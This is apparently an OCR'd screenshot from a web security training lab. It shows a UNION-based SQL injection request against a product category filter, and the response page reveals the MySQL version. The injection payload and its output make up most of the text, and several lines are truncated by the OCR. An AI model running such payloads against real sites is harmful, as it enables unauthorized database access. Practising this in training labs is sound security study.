 GET /filter?category=Pets'+UNION+SELECT+'aa',+version()# HTTP/2
Host: 0a28005704abd88280f62b8100b70081.web-security-academy.net
Cookie: session=MVkohRtoslNOwFkq3XZbwhEruZatA6cw
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Dnt: 1
Referer:
https://0a28005704abd88280f62b8100b70081.web-security-academy.net/filte
r?category=Gifts
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
92 <td>
Fur babies is a new concept for those
apartments where the Landlord doesn
We have a huge selection of cute ani
dress your babies in.
93 All suits are made from breathable f
little ones cool, or warm, all year
rabbit, what the heck, have a rabbi
makes an appearance, just slip the h
need never know. The best bit is we
raw veggies, you can hand feed them
that silly voice reserved for anima
94 You will never be refused entry to y
restaurants again, your fur baby wil
wherever you go. They conveniently p
no early morning walks either. Have
worlds, and surprise your friends an
purchase from one of our Wild and Ra
95 Join the trendsetters of Beverly Hil
Instagram, but remember a fur baby i
just for Christmas.
</td>
96 </tr>
97 <tr>
98 <th>
aa
</th>
99 <td>
8.0.39-0ubuntu0.20.04.1
</td>
100 </tr>